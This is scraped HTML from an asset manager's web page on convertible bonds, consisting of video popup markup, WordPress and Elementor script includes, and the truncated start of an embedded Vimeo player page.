				<div data-elementor-type="popup" data-elementor-id="1936" class="elementor elementor-1936 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/765730661?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1539168216-907a73540a764f44ee86e474cb7c789d17aff02240bfcdd4b818dfbbe8208373-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1935" class="elementor elementor-1935 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/765730661?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1539168216-907a73540a764f44ee86e474cb7c789d17aff02240bfcdd4b818dfbbe8208373-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1934" class="elementor elementor-1934 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/765730661?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1539168216-907a73540a764f44ee86e474cb7c789d17aff02240bfcdd4b818dfbbe8208373-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1933" class="elementor elementor-1933 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/765730661?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1539168216-907a73540a764f44ee86e474cb7c789d17aff02240bfcdd4b818dfbbe8208373-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1932" class="elementor elementor-1932 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/765730661?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1539168216-907a73540a764f44ee86e474cb7c789d17aff02240bfcdd4b818dfbbe8208373-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358023' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["e28ec17ac8"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"fa2bc77820","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"7abb5129cc","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2395,"title":"Convertible%20Bonds%20-%20why%20it%20may%20be%20a%20good%20time%20to%20invest%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2022\/11\/ced80818803f19ff1f2dd1d5a1c1b35d\/db-video-2-1500x844.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"1d5a968dcc","urls":{"assets":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["1571"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2069","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":1,"max_num_pages":1,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ie\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ie/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/872467535?color&autopause=0&loop=0&muted=0&title=1&portrait=1&byline=0&h=c38fbd3474
body_size: 6570
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/872467535?h=c38fbd3474">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>On the Road with James Johnstone and Anil Tewari Sept &#39;23 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(480 / 872 * 100vw);
            max-width: calc(872 / 480 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1735536764-0c2c26ac0ef7da8156953a1c9d8515f327eed8185fba145e455c3a66072fd65d-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
